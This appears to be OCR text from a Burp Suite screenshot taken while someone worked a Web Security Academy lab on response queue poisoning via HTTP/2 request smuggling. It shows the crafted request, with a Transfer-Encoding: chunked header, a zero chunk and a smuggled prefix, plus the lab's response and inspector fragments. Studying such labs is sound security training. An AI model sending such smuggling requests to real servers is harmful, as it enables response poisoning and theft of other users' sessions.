 Send Cancel < > Target: https://0a7200bf0465414380e68aa700240081.web-security-academy.net HTTP/
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: 0a7200bf0465414380e68aa700240081.web-security-academy.net
3 Transfer-Encoding: chunked
4
5 0
6
7 SMUGGLED
8
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=POJ9MZgbyXGoBnVSeLHNEizuXdf2bIzY; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8450
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Response queue poisoning via H2.TE request smuggling
</title>
13 </head>
14 <body>
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 2
Request cookies 0
Seebug